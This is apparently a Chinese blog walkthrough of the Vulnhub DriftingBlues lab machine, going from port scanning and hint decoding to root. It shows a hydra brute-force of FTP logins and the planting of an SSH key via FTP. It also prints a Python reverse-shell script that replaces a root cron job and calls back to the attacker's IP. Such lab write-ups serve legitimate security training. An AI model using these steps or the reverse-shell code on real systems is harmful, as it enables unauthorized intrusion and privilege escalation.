0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.4
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -sC -sV -p- 192.168.10.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-28 07:47 CST
Nmap scan report for driftingblues (192.168.10.4)
Host is up (0.00048s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6afed61723cb90792bb12d3753974658 (RSA)
| 256 5bc468d18959d748b096f311871c08ac (ECDSA)
|_ 256 613966881d8ff1d040611e99c51a1ff4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:69:3B:75 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.00 seconds
发现了三个端口,21 (FTP),22 (SSH) 和 80 (HTTP)。FTP 不支持匿名登录,那就只能从 Web 下手了

在网页源码发现了一串 BASE64,全部解码后得到
go back intruder!!!
tight security drippin
i hope you're an employee
/imfuckingmad.txt
提示我们访问 /imfuckingmad.txt

发现 Brainfuck 编码,解码后得到
man we are a tech company and still getting hacked??? what the shit??? enough is enough!!!
...
/iTiS3Cr3TbiTCh.png
访问 /iTiS3Cr3TbiTCh.png,发现一张二维码

扫码结果

猜测图中是 FTP 或者 SSH 的用户名,生成字典后使用 hydra 爆破
┌──(root㉿azwhikaru)-[~]
└─# hydra -L ./ftp_user.txt -P /home/azwhikaru/Desktop/rockyou.txt ftp://192.168.10.4 -t 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-28 07:53:40
[DATA] max 64 tasks per 1 server, overall 64 tasks, 57377596 login tries (l:4/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.10.4:21/
[STATUS] 787.00 tries/min, 787 tries in 00:01h, 57376843 to do in 1215:06h, 30 active
[21][ftp] host: 192.168.10.4 login: luther password: mypics
获得了 FTP 的用户名和密码,登录 FTP
猜测 hubert 是用户 hubert 的家目录,并且拥有读写权限,生成 SSH 公钥后上传到 /hubert/.ssh/authorized_keys
┌──(root㉿azwhikaru)-[~]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:hnO40auY9tg7i8PRUAPro7F8PvMWyO1WOYoUrtUIAww root@azwhikaru
The key's randomart image is:
+---[RSA 3072]----+
|E .. |
|.. .o |
| . .. . |
| o.o + |
| .=oO= S. |
| . +O.=*+. |
| +=.+.+.. |
| .oB**. |
| .*OB+ |
+----[SHA256]-----+
┌──(root㉿azwhikaru)-[~/sshkey]
└─# ftp 192.168.10.4
Connected to 192.168.10.4.
220 ProFTPD Server (driftingblues) [::ffff:192.168.10.4]
Name (192.168.10.4:root): luther
331 Password required for luther
Password:
230 User luther logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||21564|)
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 1001 1001 4096 Feb 28 00:14 hubert
-rw-r--r-- 1 root root 50 Feb 28 00:28 sync_log
226 Transfer complete
ftp> cd luther
550 luther: No such file or directory
ftp> ls
229 Entering Extended Passive Mode (|||58753|)
150 Opening ASCII mode data connection for file list
drwxrwxrwx 3 1001 1001 4096 Feb 28 00:14 hubert
-rw-r--r-- 1 root root 50 Feb 28 00:28 sync_log
226 Transfer complete
ftp> cd hubert
250 CWD command successful
ftp> cd .ssh
250 CWD command successful
ftp> put
(local-file) authorized_keys
(remote-file) authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||2216|)
150 Opening BINARY mode data connection for authorized_keys
100% |*******************************************************************************************************************************| 568 7.31 MiB/s 00:00 ETA
226 Transfer complete
568 bytes sent in 00:00 (839.16 KiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||49679|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 luther luther 4096 Feb 28 00:25 .
drwxrwxrwx 3 1001 1001 4096 Feb 28 00:14 ..
-rw-r--r-- 1 luther luther 568 Feb 28 00:28 authorized_keys
226 Transfer complete
ftp> exit
221 Goodbye.
在攻击机连接 SSH
┌──(root㉿azwhikaru)-[~/sshkey]
└─# ssh hubert@192.168.10.4 -i id_rsa
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
hubert@driftingblues:~$ id
uid=1001(hubert) gid=1001(hubert) groups=1001(hubert)
hubert@driftingblues:~$ whoami
hubert
获得 user.txt
hubert@driftingblues:/tmp$ cd /home
hubert@driftingblues:/home$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Jan 9 2021 .
drwxr-xr-x 17 root root 4096 Jan 9 2021 ..
drwx------ 4 hubert hubert 4096 Feb 27 18:50 hubert
drwx------ 2 root root 4096 Jan 9 2021 lost+found
hubert@driftingblues:/home$ cd hubert/
hubert@driftingblues:~$ ls -al
total 44
drwx------ 4 hubert hubert 4096 Feb 27 18:50 .
drwxr-xr-x 4 root root 4096 Jan 9 2021 ..
-rwx------ 1 hubert hubert 568 Feb 27 18:14 authorized_keys
-rwx------ 1 hubert hubert 1 Feb 27 18:50 .bash_history
-rwx------ 1 hubert hubert 1 Feb 27 18:50 .bashrc
-rwxr-xr-x 1 root root 217 Jan 9 2021 emergency.py
drwx------ 3 hubert hubert 4096 Feb 27 18:46 .gnupg
-rwx------ 1 hubert hubert 2602 Feb 27 18:14 id_rsa
-rwx------ 1 hubert hubert 568 Feb 27 18:14 id_rsa.pub
drwx------ 2 hubert hubert 4096 Feb 27 18:32 .ssh
-rwx------ 1 hubert hubert 1805 Jan 3 2021 user.txt
hubert@driftingblues:~$ cat user.txt
flag 1/2
░░░░░░▄▄▄▄▀▀▀▀▀▀▀▀▄▄▄▄▄▄▄
░░░░░█░░░░░░░░░░░░░░░░░░▀▀▄
░░░░█░░░░░░░░░░░░░░░░░░░░░░█
░░░█░░░░░░▄██▀▄▄░░░░░▄▄▄░░░░█
░▄▀░▄▄▄░░█▀▀▀▀▄▄█░░░██▄▄█░░░░█
█░░█░▄░▀▄▄▄▀░░░░░░░░█░░░░░░░░░█
█░░█░█▀▄▄░░░░░█▀░░░░▀▄░░▄▀▀▀▄░█
░█░▀▄░█▄░█▀▄▄░▀░▀▀░▄▄▀░░░░█░░█
░░█░░░▀▄▀█▄▄░█▀▀▀▄▄▄▄▀▀█▀██░█
░░░█░░░░██░░▀█▄▄▄█▄▄█▄▄██▄░░█
░░░░█░░░░▀▀▄░█░░░█░█▀█▀█▀██░█
░░░░░▀▄░░░░░▀▀▄▄▄█▄█▄█▄█▄▀░░█
░░░░░░░▀▄▄░░░░░░░░░░░░░░░░░░░█
░░░░░█░░░░▀▀▄▄░░░░░░░░░░░░░░░█
░░░░▐▌░░░░░░█░▀▄▄▄▄▄░░░░░░░░█
░░███░░░░░▄▄█░▄▄░██▄▄▄▄▄▄▄▄▀
░▐████░░▄▀█▀█▄▄▄▄▄█▀▄▀▄
░░█░░▌░█░░░▀▄░█▀█░▄▀░░░█
░░█░░▌░█░░█░░█░░░█░░█░░█
░░█░░▀▀░░██░░█░░░█░░█░░█
░░░▀▀▄▄▀▀░█░░░▀▄▀▀▀▀█░░█
在 /tmp 目录发现了 backdoor 文件,里面有很多 1,猜测是定时任务生成的
hubert@driftingblues:/tmp$ ls -al
total 13
drwxrwxrwt 9 root root 1024 Feb 27 18:49 .
drwxr-xr-x 17 root root 4096 Jan 9 2021 ..
-rw-r--r-- 1 root root 12 Feb 27 18:49 backdoor_testing
drwxrwxrwt 2 root root 1024 Feb 27 18:43 .font-unix
drwxrwxrwt 2 root root 1024 Feb 27 18:43 .ICE-unix
drwx------ 3 root root 1024 Feb 27 18:43 systemd-private-7d564cdd17d0419daf6a3d3b9d4b97c2-apache2.service-Dxillr
drwx------ 3 root root 1024 Feb 27 18:43 systemd-private-7d564cdd17d0419daf6a3d3b9d4b97c2-systemd-timesyncd.service-2EFbwC
drwxrwxrwt 2 root root 1024 Feb 27 18:43 .Test-unix
drwxrwxrwt 2 root root 1024 Feb 27 18:43 .X11-unix
drwxrwxrwt 2 root root 1024 Feb 27 18:43 .XIM-unix
hubert@driftingblues:/tmp$ cat backdoor_testing
1
1
1
1
1
1
使用 pspy 监控定时任务
hubert@driftingblues:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
...
2023/02/27 18:52:01 CMD: UID=0 PID=644 | python /home/hubert/emergency.py
发现 /home/hubert/emergency.py。这个文件没有权限直接写入,但是可以被删除,那就删除重建一个
# /home/hubert/emergency.py
import socket, subprocess, os;
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);
s.connect(("192.168.10.5", 5000));
os.dup2(s.fileno(), 0);
os.dup2(s.fileno(), 1);
os.dup2(s.fileno(), 2);
import pty;
pty.spawn("sh")
创建一个反弹 Shell,在攻击机开启监听,不一会就连上了,获取 root.txt
┌──(root㉿azwhikaru)-[~]
└─# nc -lvnp 5000
listening on [any] 5000 ...
connect to [192.168.10.5] from (UNKNOWN) [192.168.10.4] 43110
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
# ls -al /root
ls -al /root
total 20
drwx------ 2 root root 4096 Feb 17 2021 .
drwxr-xr-x 17 root root 4096 Jan 9 2021 ..
-rw------- 1 root root 45 Feb 17 2021 .bash_history
-r-x------ 1 root root 1821 Dec 17 2020 root.txt
-r-x------ 1 root root 435 Jan 9 2021 sync
# cat /root/root.txt
cat /root/root.txt
flag 2/2
░░░░░░▄▄▄▄▀▀▀▀▀▀▀▀▄▄▄▄▄▄▄
░░░░░█░░░░░░░░░░░░░░░░░░▀▀▄
░░░░█░░░░░░░░░░░░░░░░░░░░░░█
░░░█░░░░░░▄██▀▄▄░░░░░▄▄▄░░░░█
░▄▀░▄▄▄░░█▀▀▀▀▄▄█░░░██▄▄█░░░░█
█░░█░▄░▀▄▄▄▀░░░░░░░░█░░░░░░░░░█
█░░█░█▀▄▄░░░░░█▀░░░░▀▄░░▄▀▀▀▄░█
░█░▀▄░█▄░█▀▄▄░▀░▀▀░▄▄▀░░░░█░░█
░░█░░░▀▄▀█▄▄░█▀▀▀▄▄▄▄▀▀█▀██░█
░░░█░░░░██░░▀█▄▄▄█▄▄█▄▄██▄░░█
░░░░█░░░░▀▀▄░█░░░█░█▀█▀█▀██░█
░░░░░▀▄░░░░░▀▀▄▄▄█▄█▄█▄█▄▀░░█
░░░░░░░▀▄▄░░░░░░░░░░░░░░░░░░░█
░░▐▌░█░░░░▀▀▄▄░░░░░░░░░░░░░░░█
░░░█▐▌░░░░░░█░▀▄▄▄▄▄░░░░░░░░█
░░███░░░░░▄▄█░▄▄░██▄▄▄▄▄▄▄▄▀
░▐████░░▄▀█▀█▄▄▄▄▄█▀▄▀▄
░░█░░▌░█░░░▀▄░█▀█░▄▀░░░█
░░█░░▌░█░░█░░█░░░█░░█░░█
░░█░░▀▀░░██░░█░░░█░░█░░█
░░░▀▀▄▄▀▀░█░░░▀▄▀▀▀▀█░░█
congratulations!
0x02 总结
这个系列的靶机似乎不缺生成 SSH 公钥的操作;
一开始怎么也登不上 SSH,重新生成了 N 次,后来发现是用户名写错了...
标签:27,Feb,18,DRIFTINGBLUES,Vulnhub,hubert,------,root From: https://www.cnblogs.com/azwhikaru/p/17164594.html